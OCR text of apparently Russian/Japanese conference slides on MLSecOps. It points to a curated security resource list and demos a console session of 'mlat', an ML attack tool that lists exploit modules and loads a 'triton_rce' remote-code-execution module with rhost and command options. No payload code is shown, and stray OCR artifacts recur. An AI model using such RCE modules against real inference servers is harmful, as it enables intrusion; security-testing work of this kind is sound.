



# Угрозы будут страшнее ...

# しかし未来のMLOPSクォーターバ ック

# Но ты ... будущий защитник **MLOPS**

# 新たな脅威から身を守るためには、 正しい解決策を知らなければならな  $\overline{U}$

Определённо должен знать одно верное решение для защиты от возникающих угроз ...

# **MLSecOps**

# *®* Awesome MLSecOps

A curated list of awesome open-source tools, resources, and tutorials for MLSecOps (Machine Learning Security Operations).

#### **Table of Contents**

- Open Source Security Tools
- ML code security
- Attack Vectors
- Blogs and Publications
- Community Resources
- Contributions

# https://github.com/RiccardoBiosas **/awesome-MLSecOps**
## 識者も目を覚ましている。

Мудрецы также не спят ...



{M}achine /L/earning %A%ttack \*T\*ool. For machine learning pentesters from hackers.

---- [@wearetyomsmnv]---- [ 25 modules ]---- [ build 0.0.1 ]----

 $\lceil \text{mlat} \rceil$ > help

Documented commands (type help <topic>): art description exploit options run set use back exit help recon search show

[mlat]> search exploit

[ID: 1] Name: triton\_rce | type: exploit | command: use exploit triton\_rce ] [ID: 2] Name: django\_scanner\_2 | type: exploit | command: None ] [ID: 3] Name: express\_scanner\_3 | type: exploit | command: None ] [ID: 4] Name: rails\_scanner\_4 | type: exploit | command: None ] |[mlat]> use 1 | Usage: use exploit/code {module\_name} [mlat]> use exploit triton\_rce migrate to module -> [triton\_rce]<br>at)/[exploit/triton\_rce]> options  $\sqrt{(m1at)/[ex]}$ | Опции для текущего загруженного модуля: -------------------------------ssl: False rhost: port: 80 modelname: overwrite: False command: --------------------------------

(mlat)/[exploit/triton\_rce]>

#### https://github.com/wearetyomsmnv/mlat

### そして、地域からの支援を期待して いる…。

#### И мы надеемся на поддержку от сообщества...

# 終わりだ。

#### Конец.



Артём Семенов aka @wearetyomsmnv

**Positive Technologies** 



